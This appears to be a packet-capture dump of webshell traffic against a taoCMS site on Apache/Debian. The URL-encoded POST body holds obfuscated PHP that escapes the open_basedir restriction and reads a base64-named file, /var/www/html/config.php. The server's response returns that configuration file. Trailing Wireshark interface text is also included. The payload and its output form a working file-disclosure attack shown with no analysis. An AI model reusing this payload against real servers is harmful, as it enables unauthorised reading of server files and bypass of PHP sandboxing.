 1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%
5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(
%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.8462f4%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%
40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22
..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output
%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2272%22.%22648%22%3Becho%20%40asenc(%24output)%3Becho%20%22da743%22.%22e2c5c%22%3B%7Dob_start()%3Btry%7B%24F%3Dbase64_decode(substr(get_magi
c_quotes_gpc()%3Fstripslashes(%24_POST%5B%22t41ffbc5fb0c04%22%5D)%3A%24_POST%5B%22t41ffbc5fb0c04%22%5D%2C2))%3B%24fp%3D%40fopen(%24F%2C%22r%22)%3Bif(%40fgetc(%24fp))%7B%40fclose(%24fp)%3B%
40readfile(%24F)%3B%7Delse%7Becho(%22ERROR%3A%2F%2F%20Can%20Not%20Read%22)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%
3B&t41ffbc5fb0c04=2eL3Zhci93d3cvaHRtbC9jb25maWcucGhw
HTTP/1.1 200 OK
Date: Fri, 04 Aug 2023 02:43:55 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 460
Connection: close
Content-Type: text/html; charset=UTF-8
72648<?php
define('WEBNAME', 'taoCMS演示');
define('WEBURL', './');
define('WEBINFO', 'taoCMS演示系统，taoCMS是基于php+Mysql/Sqlite的国内最小的CMS网站内容管理系统！');
define('ANNOUNCE','taoCMS演示系统，taoCMS是基于php+mysql/sqlite的国内最小的CMS网站内容管理系统！');
define('ADMINDIR','admin/');
define('TIMEMOD', '8');
define('EACHPAGE','10');
define('TAOEDITOR', '2');
define('TAODEBUG','0');
define('SYS_ROOT',str_replace("\\", '/',dirname(__FILE__))."/");
define('CACHE', 'data/');
define('CACHELAST', '1');
define('INC', 'include/');
分组 608。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（2953 bytes） 显示为 UTF-8 No delta times 流 5
查找: ld807e7193493d 区分大小写 查找下一个(N)